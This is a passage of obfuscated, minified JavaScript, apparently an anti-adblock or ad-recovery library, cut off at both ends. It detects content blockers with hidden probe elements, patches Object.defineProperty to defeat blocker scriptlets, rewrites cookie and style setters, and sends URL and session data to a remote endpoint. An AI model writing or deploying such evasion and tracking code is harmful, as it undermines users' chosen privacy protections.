MessageChannel();Gl[pH(0x9c0)][pH(0x3cb)]=GS=>Gr(GS[pH(0x76d)]),K9['A'][pH(0x3d3)](GC)[pH(0x399)][pH(0x3d3)][pH(0x915)](GU)[pH(0xa16)]({'as_key':Kl},'*',[Gl[pH(0xcac)]]),setTimeout(()=>Gr(!0x1),0xbb8);}))(Gc),KQ=Gc=>{const pu=p7;if(K9['A'][pu(0x3d3)](Gc)[pu(0x794)][pu(0x915)](Gc[pu(0xb01)][pu(0xe26)],pu(0xb48)))return;const GC=Gc[pu(0xb01)][pu(0xf40)](pu(0xda2));K9['A'][pu(0x3d3)](Gc)[pu(0x8ed)][pu(0x915)](GC,pu(0xd87),pu(0x535)),K9['A'][pu(0x3d3)](Gc)[pu(0x6b7)][pu(0x915)](Gc[pu(0xb01)][pu(0xe26)],GC),K9['A'][pu(0x3d3)](Gc)[pu(0x8dd)][pu(0x915)](Gc,pu(0x16b),async GU=>{const pg=pu;if(GU[pg(0x76d)][pg(0xf3c)]!==Kl)return;GU[pg(0xd9d)]();const Gr=await(async Gl=>{const L0=pg,GS=Gl[L0(0xb01)];if(!GS[L0(0x6f1)])return!0x1;if([{'tagName':'a','checker':Kc},{'tagName':L0(0x495),'checker':KC},{'tagName':L0(0x46d),'checker':KU},{'tagName':L0(0x7bb),'checker':Kr}][L0(0xf06)](Gw=>{const L1=L0;let {tagName:GV,checker:GP}=Gw;const GN=Array[L1(0xd4)](GS[L1(0x6f1)][L1(0xa29)](GV))[L1(0xd4b)](Gn=>!KB(Gn))[L1(0x88e)](Gn=>GP(Gn));return GN&&K4['A'][L1(0xbb5)](L1(0x802)[L1(0xb4a)](GV)),GN;}))return!0x0;const GQ=[{'tagName':L0(0x925),'checker':KS}][L0(0x195)](Gw=>{const L2=L0;let {tagName:GV,checker:GP}=Gw;return Kf(Array[L2(0xd4)](GS[L2(0x6f1)][L2(0xa29)](GV))[L2(0xd4b)](GN=>!KB(GN))[L2(0x195)](GN=>GP(GN,Gl)[L2(0x453)](Gn=>(Gn&&K4['A'][L2(0xbb5)](L2(0x802)[L2(0xb4a)](GV)),Gn))),GN=>GN);});return await Kf(GQ,Gw=>Gw);})(Gc);GU[pg(0x550)][0x0][pg(0xa16)](Gr);});},Kw=Gc=>{const L4=p7,GC=Gl=>{const L3=a2a,GS=window[L3(0x9f7)](Gl);return L3(0xc0e)!==GS[L3(0xd1a)]&&L3(0x7b5)===GS[L3(0x560)]&&parseFloat(GS[L3(0x87d)])>0.2;};if(!GC(Gc))return!0x1;const GU=Gc[L4(0xb9b)]();if(GU[L4(0x4e2)]<0xa||GU[L4(0x935)]<0xa)return!0x1;let Gr=Gc[L4(0x92c)];for(;Gr;){if(!GC(Gr))return!0x1;Gr=Gr[L4(0x92c)];}return!0x0;};function KV(Gc,GC,GU,Gr){const L5=p7;Gc[L5(0xa16)]({'type':GC,'name':GU,'data':Gr},'*');}var KP=G(0x15ef),KN=G(0xebc),Kn=G(0x10e2),Ky=G(0x143c);class Ko{static[p7(0x3d3)](Gc,GC){const L6=p7;let GU=Ko[L6(0xa33)][L6(0x3d3)](GC);return GU||(GU=function(Gr,Gl){return new Proxy(Gl,{'get':function(GS,GQ,Gw){const L7=a2a;if(L7(0xa16)===GQ)return function(GP,GN,Gn,Gy){const L8=L7;var Go;const GX=[GP];return void 0x0===Gn?GX[L8(0x6e2)]('*'):GX[L8(0x6e2)]('*',Gn),(null!=Gy?Gy:Gr)[L8(0xa96)](L8(0xaa4))[L8(0x915)](null!==(Go=this[L8(0x5ba)])&&void 0x0!==Go?Go:this,...GX);};const GV=Gl[GQ];return[L7(0x1b2),L7(0xdd3),L7(0x978),L7(0xf34),L7(0xe93),L7(0x503),L7(0xc81),L7(0xa22),L7(0x2b5),L7(0x8c9),L7(0x1f8),L7(0xca1),L7(0x239),L7(0x50b),L7(0x1e1),L7(0x87c),L7(0x417),L7(0x6ce),L7(0xf0f),L7(0xbd0),L7(0x867),L7(0x96a),L7(0xcc4),L7(0x6ec),L7(0xf1),L7(0x9f7),L7(0x9bf),L7(0xead),L7(0xee1)][L7(0xa73)](GQ)&&L7(0xce6)==typeof GV?GV[L7(0xe6b)](GS):GV;}});}(Gc,GC),Ko[L6(0xa33)][L6(0x207)](GC,GU)),GU;}}(0x0,KG['A'])(Ko,p7(0xa33),new Map());const KX=(Gc,GC,GU,Gr)=>{const L9=p7,Gl=Date[L9(0xb14)]();if(L9(0x567)==typeof Gr&&Gr[L9(0xa73)](L9(0xe03))&&!GC){const GQ=setInterval(async()=>{const LK=L9;document[LK(0x6e7)]()&&(clearInterval(GQ),Date[LK(0xb14)]()-Gl<0x1f4&&(KH(Gc)[LK(0x841)][LK(0x816)]=GU));},0x64);return;}const GS=setInterval(async()=>{const La=L9;GC&&!GC[La(0xd73)]||(clearInterval(GS),Date[La(0xb14)]()-Gl<0x1f4&&(KH(Gc)[La(0x841)][La(0x816)]=GU));},0xa);};function KH(Gc){const LG=p7;let GC=Gc;for(;GC!==GC[LG(0x124)];)GC=GC[LG(0x124)];return GC;}const Ku=(Gc,GC)=>{const Lh=p7;if(Lh(0x567)!=typeof Gc||Lh(0x567)!=typeof GC)return!0x1;const GU=Gc[Lh(0x7ae)],Gr=GC[Lh(0x7ae)];if(0x0===GU&&0x0===Gr)return!0x0;if(0x0===GU)return!0x1;if(0x0===Gr)return!0x0;if(GU<Gr)return!0x1;for(let Gl=0x0;Gl<Gc[Lh(0x7ae)];Gl++)if(Gc[Gl]===GC[0x0]){let GS=!0x0;for(let GQ=0x1;GQ<GC[Lh(0x7ae)];GQ++)if(!Gc[Gl+GQ]||Gc[Gl+GQ]!==GC[GQ]){GS=!0x1;break;}if(GS)return!0x0;}return!0x1;},Kg=async Gc=>(0x0,KM['c'])(GC=>setTimeout(GC,Gc)),a0=[{'description':p7(0xb38),'selectors':p7(0x4f1)[p7(0x2fb)]('\x0a')[p7(0x195)](Gc=>Gc[p7(0x645)]())[p7(0xd4b)](Gc=>Gc[p7(0x7ae)]>0x0),'isVisible':(Gc,GC)=>p7(0xc0e)!==GC[p7(0x9f7)](Gc)[p7(0xe06)](p7(0xd1a))},{'description':p7(0x6c3),'selectors':p7(0x25a)[p7(0x2fb)]('\x0a')[p7(0x195)](Gc=>Gc[p7(0x645)]())[p7(0xd4b)](Gc=>Gc[p7(0x7ae)]>0x0),'isVisible':(Gc,GC)=>p7(0xc0e)!==GC[p7(0x9f7)](Gc)[p7(0xe06)](p7(0xd1a)),'excludeHosts':[p7(0xa6c),p7(0x1a4),p7(0x9dc)]},{'description':p7(0xd84),'selectors':p7(0x910)[p7(0x2fb)]('\x0a')[p7(0x195)](Gc=>Gc[p7(0x645)]())[p7(0xd4b)](Gc=>Gc[p7(0x7ae)]>0x0),'isVisible':(Gc,GC)=>{const LM=p7,GU=GC[LM(0x9f7)](Gc);return LM(0x9a6)===GU[LM(0xe06)](LM(0xd4b))||LM(0xc0e)===GU[LM(0xe06)](LM(0x3a0));}}],a1=p7(0xe86),a2=Gc=>{const Lb=p7;if(K9['A'][Lb(0x3d3)](Gc)[Lb(0x794)][Lb(0x915)](Gc[Lb(0xb01)][Lb(0xe26)],Lb(0x6bc)))return;const GC=Gc[Lb(0xb01)][Lb(0xf40)](Lb(0xda2));K9['A'][Lb(0x3d3)](Gc)[Lb(0x8ed)][Lb(0x915)](GC,Lb(0xd87),Lb(0x46e)),K9['A'][Lb(0x3d3)](Gc)[Lb(0x6b7)][Lb(0x915)](Gc[Lb(0xb01)][Lb(0xe26)],GC),K9['A'][Lb(0x3d3)](Gc)[Lb(0x8dd)][Lb(0x915)](Gc,Lb(0x16b),async GU=>{const Lv=Lb;if(GU[Lv(0x76d)][Lv(0xf3c)]!==a1)return;GU[Lv(0xd9d)]();const Gr=await(async(Gl,GS)=>await a3(Gl,GS))(Gc,GU[Lv(0x76d)][Lv(0xbf)]);GU[Lv(0x550)][0x0][Lv(0xa16)](Gr);});},a3=async(Gc,GC)=>{const Ls=p7;await Kg(0x64);for(const Gl of a0)if((!Gl[Ls(0x80a)]||!Gl[Ls(0x80a)][Ls(0xf06)](GS=>GC[Ls(0x501)](GS)))&&(!Gl[Ls(0xb84)]||Gl[Ls(0xb84)][Ls(0xf06)](GS=>GC[Ls(0x501)](GS))))for(const GS of Gl[Ls(0xf07)]){let GQ=[];try{GQ=Gc[Ls(0x5bd)][Ls(0xd4)](K9['A'][Ls(0x3d3)](Gc)[Ls(0xbb0)][Ls(0x915)](Gc[Ls(0xb01)],GS));}catch(Gw){}if(GQ[Ls(0x7ae)]>0x0&&GQ[Ls(0x981)](GV=>!Gl[Ls(0xaea)](GV,Gc)))return{'isVisible':!0x1,'selector':GS,'description':Gl[Ls(0x5cc)]};}const GU=Gc[Ls(0x5bd)][Ls(0xd4)](K9['A'][Ls(0x3d3)](Gc)[Ls(0xbb0)][Ls(0x915)](Gc[Ls(0xb01)],Ls(0x925)))[Ls(0x195)](GV=>async function(GP,GN){const Lj=Ls;let Gn=arguments[Lj(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:GN[Lj(0x841)][Lj(0xbf)];return await(Gy=>(0x0,KM['c'])(Go=>{const Lq=Lj,GX=new MessageChannel();GX[Lq(0x9c0)][Lq(0x3cb)]=GH=>Go(GH[Lq(0x76d)]),K9['A'][Lq(0x3d3)](GN)[Lq(0x399)][Lq(0x3d3)][Lq(0x915)](Gy)[Lq(0xa16)]({'as_key':a1,'hostname':Gn},'*',[GX[Lq(0xcac)]]),setTimeout(()=>Go({'isVisible':!0x0}),0xbb8);}))(GP);}(GV,Gc));return GU[Ls(0x7ae)]>0x0?await(Gr=GU,(0x0,KM['c'])((GV,GP)=>{const Li=Ls;let GN=0x0;Gr[Li(0x8f0)](Gn=>{const LI=Li;Gn[LI(0x453)](Gy=>{const Lm=LI;Gy[Lm(0xaea)]||GV(Gy),++GN===Gr[Lm(0x7ae)]&&GV({'isVisible':!0x0});})[LI(0x4e9)](GP);});})):{'isVisible':!0x0};var Gr;};var a4=G(0x758),a5=G(0xff7),a6=G(0x215e),a7=G(0x1ce9);function a8(Gc){const LO=p7,GC=LO(0xbd7)[LO(0xb4a)](Gc,'\x27'),GU=/^\s*([a-z-]*)(.*)$/i[LO(0xa8d)](Gc);if(!GU)throw new Error(GC);const Gr=GU[0x1]||void 0x0,Gl=[],GS=/([.:#][\w-]+|\[.+?\])/gi;let GQ=null;for(;null!==(GQ=GS[LO(0xa8d)](GU[0x2]));){const GP=GQ[0x0];switch(GP[0x0]){case'.':Gl[LO(0x6e2)]({'name':LO(0xf5),'value':GP[LO(0x87b)](0x1)});break;case'#':Gl[LO(0x6e2)]({'name':'id','value':GP[LO(0x87b)](0x1)});break;case'[':{const GN=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[LO(0xa8d)](GP);if(!GN)return;var Gw,GV;Gl[LO(0x6e2)]({'name':GN[0x1],'value':null!==(Gw=null!==(GV=GN[0x4])&&void 0x0!==GV?GV:GN[0x5])&&void 0x0!==Gw?Gw:''});break;}default:return;}}return{'tag':Gr,'attributes':Gl};}const a9={'randomUUID':p7(0x6b1)!=typeof crypto&&crypto[p7(0x312)]&&crypto[p7(0x312)][p7(0xe6b)](crypto)};let aK;const aa=new Uint8Array(0x10);function aG(){const LY=p7;if(!aK){if(LY(0x6b1)==typeof crypto||!crypto[LY(0x8d7)])throw new Error(LY(0x261));aK=crypto[LY(0x8d7)][LY(0xe6b)](crypto);}return aK(aa);}const ah=[];for(let Gc=0x0;Gc<0x100;++Gc)ah[p7(0x6e2)]((Gc+0x100)[p7(0xc05)](0x10)[p7(0x87b)](0x1));const aM=function(GC,GU,Gr){const Lt=p7;if(a9[Lt(0x312)]&&!GU&&!GC)return a9[Lt(0x312)]();const Gl=(GC=GC||{})[Lt(0x3ff)]||(GC[Lt(0x1e7)]||aG)();if(Gl[0x6]=0xf&Gl[0x6]|0x40,Gl[0x8]=0x3f&Gl[0x8]|0x80,GU){Gr=Gr||0x0;for(let GS=0x0;GS<0x10;++GS)GU[Gr+GS]=Gl[GS];return GU;}return function(GQ,Gw=0x0){const LJ=Lt;return(ah[GQ[Gw+0x0]]+ah[GQ[Gw+0x1]]+ah[GQ[Gw+0x2]]+ah[GQ[Gw+0x3]]+'-'+ah[GQ[Gw+0x4]]+ah[GQ[Gw+0x5]]+'-'+ah[GQ[Gw+0x6]]+ah[GQ[Gw+0x7]]+'-'+ah[GQ[Gw+0x8]]+ah[GQ[Gw+0x9]]+'-'+ah[GQ[Gw+0xa]]+ah[GQ[Gw+0xb]]+ah[GQ[Gw+0xc]]+ah[GQ[Gw+0xd]]+ah[GQ[Gw+0xe]]+ah[GQ[Gw+0xf]])[LJ(0x2b2)]();}(Gl);},ab=GC=>{const LE=p7;if(Object[LE(0x349)])return Object[LE(0x349)](GC);{const GU={};return GC[LE(0x8f0)]((Gr,Gl)=>GU[Gl]=Gr),GU;}};let av=!0x1,as=[],aj=!0x0,aq=0x1,ai='';function aI(){const Lk=p7;if(ai)return ai;try{ai=document[Lk(0xedb)][Lk(0x3ae)](Lk(0xe6e))||Lk(0xc0e);}catch(GC){}return ai;}let am='',aO=!0x1;async function aY(GC,GU,Gr,Gl){const LF=p7;var GS;if(aj&&GU&&async function(GQ){const LR=a2a,Gw=await async function(GV){const Lx=a2a;await(0x0,KM['c'])(async GX=>{const Ld=a2a;for(document[Ld(0x6f1)]&&GX();!document[Ld(0x6f1)];)await Kg(0x64);GX();});const GP=await async function(GX){const LD=a2a,GH=(0x0,K0['Wq'])({'protectUrlContext':'v7'===GX[LD(0xc65)]||'v8'===GX[LD(0xc65)]?{'version':GX[LD(0xc65)],'originalHostname':GX[LD(0x5fc)],'bidder':void 0x0,'randomize':!0x0}:GX,'url':''[LD(0xb4a)](K1['A'][LD(0xd41)],LD(0x5c9)),'endpoint':K1['A'][LD(0xd41)]}),Gu=await fetch(GH);if(0xc8!==Gu[LD(0x809)])return[];const Gg=await Gu[LD(0x774)](),h0=KJ['A'][LD(0xc8d)](Gg);return JSON[LD(0xb00)](h0);}(GV),GN=[],Gn=document[Lx(0xf40)](Lx(0x46d));Gn[Lx(0x712)][Lx(0xfb)](Lx(0xd1a),Lx(0xc0e));const Gy=[];for(const GX of GP){const GH=GX[Lx(0xf07)][Lx(0x195)](a8)[Lx(0xd4b)](Gg=>void 0x0!==Gg),Gu=[];for(const Gg of GH){var Go;const h0=null!==(Go=Gg[Lx(0x95c)])&&void 0x0!==Go?Go:Lx(0x46d),h1=document[Lx(0xf40)](h0);for(const h3 of Gg[Lx(0xc80)])h1[Lx(0xf22)](h3[Lx(0xd87)],h3[Lx(0x302)]);h1[Lx(0x712)][Lx(0xfb)](Lx(0xd1a),Lx(0xe1f)),h1[Lx(0x712)][Lx(0xfb)](Lx(0x560),Lx(0x7b5));const h2=document[Lx(0xf40)](Lx(0x46d));h2[Lx(0xe47)](h1),Gn[Lx(0xe47)](h2),Gu[Lx(0x6e2)]({'element':h1,'selector':Gg,'blocked':!0x1});}Gy[Lx(0x6e2)]({'id':GX['id'],'probes':Gu});}document[Lx(0x6f1)][Lx(0xe47)](Gn),await Kg(0xa);for(const {id:h4,probes:h5}of Gy){for(const h6 of h5)Lx(0xc0e)===window[Lx(0x9f7)](h6[Lx(0xa2b)])[Lx(0xd1a)]&&(h6[Lx(0xcdc)]=!0x0);h5[Lx(0xd4b)](h7=>h7[Lx(0xcdc)])[Lx(0x7ae)]/h5[Lx(0x7ae)]>=0.6&&GN[Lx(0x6e2)](h4);}return Gn[Lx(0x3ef)](),GN;}(GQ);ak(GQ,LR(0x2d1),new Map([[LR(0x754),Gw[LR(0x149)](',')]])),await ax(GQ);}(GC),ak(GC,LF(0xeba),new Map([[LF(0xd4f),K1['A'][LF(0xb85)]],[LF(0xd22),GU?LF(0xd70):LF(0x7dd)],[LF(0x4b6),Gr?LF(0xd70):LF(0x7dd)],[LF(0xa78),null!==(GS=K2['A'][LF(0x3d3)](LF(0xa78)))&&void 0x0!==GS?GS:''],[LF(0xc53),window[LF(0xe7a)]?LF(0xd70):LF(0x7dd)],[LF(0x2ea),GU?String((0x0,a5['Ki'])()):LF(0x579)]])),await ax(GC),Gl&&!aO){aO=!0x0;const GQ=window[LF(0x841)][LF(0x466)][LF(0x501)](LF(0x69b))||window[LF(0x841)][LF(0x466)][LF(0x501)](LF(0xddb));let Gw=aJ(GQ);window[LF(0xa22)](()=>{const GV=aJ(GQ);Gw!==GV&&(Gw=GV,aY(GC,GU,Gr,Gl));},0x64);}}function aJ(GC){const LZ=p7,GU=window[LZ(0x841)][LZ(0x816)][LZ(0x2fb)]('#')[0x0];return GC?GU[LZ(0x2fb)]('?')[0x0]:GU;}async function aE(GC,GU){const Lp=p7;ak(GC,Lp(0x9a3),new Map([[Lp(0xd4f),K1['A'][Lp(0xb85)]],...GU]));}function ak(GC,GU,Gr){const LL=p7;aZ(Gr);const Gl=aI();if(Gl&&Gr[LL(0x207)](LL(0xe6e),Gl),K4['A'][LL(0xbb5)](LL(0x101)[LL(0xb4a)](GU,')'),ab(Gr)),a7['A'][LL(0xc29)]())return ad(GU,Gr);aD(GC,GU,Gr);}const ad=(GC,GU)=>{const LW=p7;let Gr=window;for(;Gr!==Gr[LW(0x124)][LW(0x5ba)];)Gr=Gr[LW(0x124)][LW(0x5ba)],Gr[LW(0xa16)]({'as_key':LW(0x838),'event':GC,'params':GU},'*');},aD=(GC,GU,Gr)=>{const LA=p7;var Gl;Gr[LA(0x207)](LA(0xc51),aq[LA(0xc05)]()),as[LA(0x6e2)]({'name':GU,'params':ab(Gr)}),av||(av=!0x0,Gl=async()=>{av=!0x1,await ax(GC);},K9['A'][LA(0x3d3)](window)[LA(0x240)]?K9['A'][LA(0x3d3)](window)[LA(0x240)][LA(0x915)](window,Gl):K9['A'][LA(0x3d3)](window)[LA(0x3c0)][LA(0x915)](window,Gl,0x64));};async function ax(GC){const Lz=p7,GU=as;if(as=[],0x0===GU[Lz(0x7ae)])return;if(K1['A'][Lz(0xbb5)])return;if(!aj)return;const Gr=await(0x0,Kj['C8'])(GC,K1['A'][Lz(0xd41)])?(0x0,Kj['XV'])(K1['A'][Lz(0xd41)],0x0):K1['A'][Lz(0xd41)],Gl=Gr+Lz(0xa0a)[Lz(0xb4a)](location[Lz(0xbf)]),GS=KJ['A'][Lz(0x4fc)](JSON[Lz(0x19a)](GU));await a4['G'][Lz(0x228)](Lz(0x4c9),(0x0,K0['Wq'])({'protectUrlContext':'v7'===GC[Lz(0xc65)]||'v8'===GC[Lz(0xc65)]?{'version':GC[Lz(0xc65)],'originalHostname':GC[Lz(0x5fc)],'bidder':void 0x0,'randomize':!0x0}:GC,'url':Gl,'endpoint':Gr}),GS);}async function aR(GC,GU,Gr){const LT=p7;let Gl=arguments[LT(0x7ae)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Gr[LT(0x207)](LT(0xc51),Gl[LT(0xc05)]()),aZ(Gr),K4['A'][LT(0xbb5)](LT(0x101)[LT(0xb4a)](GU,')'),ab(Gr));const GS=K1['A'][LT(0xd41)]+LT(0xa0a)[LT(0xb4a)](location[LT(0xbf)]),GQ=KJ['A'][LT(0x4fc)](JSON[LT(0x19a)]([{'name':GU,'params':ab(Gr)}]));await a4['G'][LT(0x228)](LT(0x4c9),(0x0,K0['Wq'])({'protectUrlContext':'v7'===GC[LT(0xc65)]||'v8'===GC[LT(0xc65)]?{'version':GC[LT(0xc65)],'originalHostname':GC[LT(0x5fc)],'bidder':void 0x0,'randomize':!0x0}:GC,'url':GS,'endpoint':K1['A'][LT(0xd41)]}),GQ);}function aF(GC){const Lf=p7;aj=Math[Lf(0x3ff)]()<GC,aq=GC;}function aZ(GC){const LB=p7;GC[LB(0x207)](LB(0xa8e),location[LB(0x816)]),GC[LB(0x207)](LB(0x89e),K1['A'][LB(0xc65)]),GC[LB(0x207)](LB(0xa13),a6['A'][LB(0x730)]()[LB(0xc05)]()),GC[LB(0x207)](LB(0xebe),(0x0,a5['FA'])()),GC[LB(0x207)](LB(0x446),(function(){const Lc=LB,GU=Lc(0x446);try{let Gr=sessionStorage[Lc(0x67e)](GU);return Gr||(Gr=aM(),sessionStorage[Lc(0x618)](GU,Gr)),Gr;}catch(Gl){return'';}}())),GC[LB(0x207)](LB(0x232),am||(am=aM(),am)),GC[LB(0x207)](LB(0xbee),Math[LB(0x367)](performance[LB(0xb14)]())[LB(0xc05)]());}var ap=G(0x1d4b);function aL(GC){const LC=p7,GU=new TextEncoder()[LC(0x4fc)](GC);let Gr='';for(const Gl of GU)Gr+=String[LC(0xe75)](Gl);return btoa(Gr);}function aW(GC,GU,Gr){return Gl=>{const LU=a2a;var GS;const GQ=LU(0x61a)==typeof(null==Gl?void 0x0:Gl[LU(0x1de)])?Gl[LU(0x1de)]:!(null==Gl||null===(GS=Gl[LU(0x1de)])||void 0x0===GS||!GS[LU(0xb0e)]),Gw=LU(0x61a)==typeof Gr?Gr:!(null==Gr||!Gr[LU(0xb0e)]);return Gl[LU(0x336)]===GC&&GQ===Gw&&GU===Gl[LU(0x5a5)];};}const aA=GC=>{const Lr=p7;if(GC[Lr(0x3ad)])return;GC[Lr(0x3ad)]=!0x0;const GU=GC[Lr(0xa1f)][Lr(0xd2b)],Gr=GC[Lr(0xa1f)][Lr(0x2d3)],Gl=()=>{const Ll=Lr,GS=new Error()[Ll(0x95b)];return!(!GS||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Ll(0x447)](GS));};GC[Lr(0xa1f)][Lr(0xd2b)]=function(){const LS=Lr;return Gl()?arguments[LS(0x7ae)]<=0x0?void 0x0:arguments[0x0]:GU(...arguments);},GC[Lr(0xa1f)][Lr(0x2d3)]=function(){const Le=Lr;return Gl()?arguments[Le(0x7ae)]<=0x0?void 0x0:arguments[0x0]:Gr(...arguments);};};function az(GC,GU){const LQ=p7;GU[LQ(0x81f)]||GU[LQ(0x1c6)]||(GU[LQ(0x81f)]=!0x0,GU[LQ(0x3ad)]||K4['A'][LQ(0x95d)](LQ(0xecf)),K9['A'][LQ(0xb50)](GU),aB(GC,GU),aT(GU[LQ(0xb01)]));}const aT=GC=>{const Lw=p7;GC[Lw(0x969)]=[],GC[Lw(0x1b2)](Lw(0xa77),()=>null);};function af(GC){const LV=p7;let GU=!0x0,Gr='';try{Gr=GC[LV(0x841)][LV(0x816)];}catch(Gl){GU=!0x1;}return GU;}const aB=(GC,GU)=>{const LP=p7;{const Gn=GU[LP(0x133)][LP(0x7ed)][LP(0x24b)],Gy=GU[LP(0xa1f)][LP(0x675)](GU[LP(0x133)][LP(0x7ed)],LP(0x24b));Gn&&Gy&&Gy[LP(0xaf0)]&&Gy[LP(0x11a)]&&K9['A'][LP(0x3d3)](GU)[LP(0x484)][LP(0x915)](Gn)[LP(0xa73)](LP(0xc6f))&&GU[LP(0xa1f)][LP(0xd2b)](GU[LP(0x133)][LP(0x7ed)],LP(0x24b),{'get':function(){}});}aU(GU,LP(0xa96),LP(0xc05),function(){const LN=LP;if(this[LN(0x789)])return LN(0x611)[LN(0xb4a)](this[LN(0xd87)],LN(0x3e5));for(var Go=arguments[LN(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][LN(0x3d3)](GU)[LN(0x484)][LN(0x915)](this,...GX);}),ar(GU,LP(0xb66),LP(0x8b1),{'get':function(){const Ln=LP;for(var Go=arguments[Ln(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][Ln(0x3d3)](GU)[Ln(0xb7b)][Ln(0x3d3)][Ln(0x915)](this,...GX);return Gu?(0x0,Ks['QS'])(Gu):Gu;},'set':function(Go){const Ly=LP;for(var GX=arguments[Ly(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][Ly(0x3d3)](GU)[Ly(0xb7b)][Ly(0x207)][Ly(0x915)](this,Ly(0x567)==typeof Go?(0x0,Ks['Vd'])({'protectUrlContext':GC,'style':Go,...GH}):Go),Go;}}),aU(GU,LP(0xb66),LP(0xe06),function(Go){const Lo=LP;if(this[Lo(0xc5b)])return this[Go];for(var GX=arguments[Lo(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][Lo(0x3d3)](GU)[Lo(0x7a2)][Lo(0x915)](this,Go,...GH);}),aU(GU,LP(0xb66),LP(0xfb),function(Go,GX){const LX=LP;if(this[LX(0xc5b)])return this[Go]=GX;for(var GH=arguments[LX(0x7ae)],Gu=new Array(GH>0x2?GH-0x2:0x0),Gg=0x2;Gg<GH;Gg++)Gu[Gg-0x2]=arguments[Gg];K9['A'][LX(0x3d3)](GU)[LX(0x71b)][LX(0x915)](this,Go,LX(0x567)==typeof GX?(0x0,Ks['oY'])({'protectUrlContext':GC,'value':GX}):GX,...Gu);}),aU(GU,LP(0xd9c),LP(0x90e),function(Go,GX){const LH=LP;return K9['A'][LH(0x3d3)](GU)[LH(0x8b9)][LH(0x915)](this,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Go}),GX);}),aU(GU,LP(0xd9c),LP(0x79f),function(Go){const Lu=LP,GX=(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Go});return K9['A'][Lu(0x3d3)](GU)[Lu(0x301)][Lu(0x915)](this,GX);}),ar(GU,LP(0x41e),LP(0xb6f),{'get':function(){const Lg=LP;for(var Go=arguments[Lg(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][Lg(0x3d3)](GU)[Lg(0x808)][Lg(0x3d3)][Lg(0x915)](this,...GX);return Gu?Gu[Lg(0x2fb)](';')[Lg(0x195)](Gg=>Gg[Lg(0x645)]())[Lg(0x195)](Gg=>{const W0=Lg,h0=Gg[W0(0x5c0)]('=');return[Gg[W0(0x11d)](0x0,h0),Gg[W0(0x11d)](h0+0x1)];})[Lg(0x195)](Gg=>{const W1=Lg;let [h0,h1]=Gg;if((0x0,Kh['_'])(h0)){const [h2,h3,h4]=(0x0,Kh['ks'])(h0)[W1(0x2fb)](';');if(h4)return[h4,h1];}return[h0,h1];})[Lg(0x195)](Gg=>{const W2=Lg;let [h0,h1]=Gg;return''[W2(0xb4a)](h0,'=')[W2(0xb4a)](h1);})[Lg(0x149)](';\x20'):Gu;},'set':function(Go){const W3=LP,GX=aw(GU)||new URL(GU[W3(0x841)][W3(0x816)]);for(var GH=arguments[W3(0x7ae)],Gu=new Array(GH>0x1?GH-0x1:0x0),Gg=0x1;Gg<GH;Gg++)Gu[Gg-0x1]=arguments[Gg];const h0=K9['A'][W3(0x3d3)](GU)[W3(0x808)][W3(0x3d3)][W3(0x915)](this,...Gu),h1=h0?h0[W3(0x2fb)](';')[W3(0x195)](h5=>h5[W3(0x645)]())[W3(0x195)](h5=>{const W4=W3,h6=h5[W4(0x5c0)]('=');return[h5[W4(0x11d)](0x0,h6),h5[W4(0x11d)](h6+0x1)];})[W3(0xd4b)](h5=>{let [h6,h7]=h5;return(0x0,Kh['_'])(h6);})[W3(0x195)](h5=>{const W5=W3;let [h6,h7]=h5;return[h6,h7,...(0x0,Kh['ks'])(h6)[W5(0x2fb)](';')];})[W3(0x195)](h5=>{let [h6,h7,h8,h9,hK]=h5;return{'key':h6,'value':h7,'domain':h8,'path':h9,'name':hK};}):[],h2=(h5=>(0x0,Kn[W3(0x136)])(h5,{'decodeValues':!0x1}))(Go);if(void 0x0===h2[W3(0xad)]&&(h2[W3(0xad)]=GU[W3(0xa52)][W3(0xbf)]),h3=(h3=h2[W3(0xad)])[W3(0xe3c)]('.')?h3[W3(0x87b)](0x1):h3,GX[W3(0xbf)]===GC[W3(0x5fc)]&&(!h3||GX[W3(0xbf)][W3(0x501)](h3)))return K9['A'][W3(0x3d3)](GU)[W3(0x808)][W3(0x207)][W3(0x915)](this,Go,...Gu);var h3;const h4=function(h5,h6,h7,h8,h9){const W6=W3,hK=new URL((0x0,K0['EW'])(h6[W6(0x841)][W6(0x816)])?(0x0,K0['sH'])(h6[W6(0x841)][W6(0x816)])[W6(0x819)]:h6[W6(0x841)][W6(0x816)]);if(!h9[W6(0x3c4)]){if('/'===hK[W6(0xaa6)])h9[W6(0x3c4)]='/';else{const ha=hK[W6(0xaa6)][W6(0x2fb)]('/')[W6(0x87b)](0x0,-0x1)[W6(0x149)]('/');h9[W6(0x3c4)]=ha||'/';}}return h9[W6(0xad)]||(h9[W6(0xad)]=hK[W6(0xbf)]),h9[W6(0xad)][W6(0xe3c)]('.')||(h9[W6(0xad)]='.'+h9[W6(0xad)]),((hG,hh,hM,hb,hv)=>{const W7=W6,hs=hM[W7(0x88e)](hi=>hi[W7(0xd87)]===hb[W7(0xd87)]&&hi[W7(0xad)]===hb[W7(0xad)]&&hi[W7(0x3c4)]===hb[W7(0x3c4)]),hj=hs?hs[W7(0x756)]:(0x0,Kh['md'])(''[W7(0xb4a)](hb[W7(0xad)],';')[W7(0xb4a)](hb[W7(0x3c4)],';')[W7(0xb4a)](hb[W7(0xd87)]),(0x0,KN['$o'])()),hq={'httpOnly':hb[W7(0x95e)],'maxAge':hb[W7(0xb57)],'encode':hi=>hi};return hq[W7(0x3c4)]=function(hi,hI){const 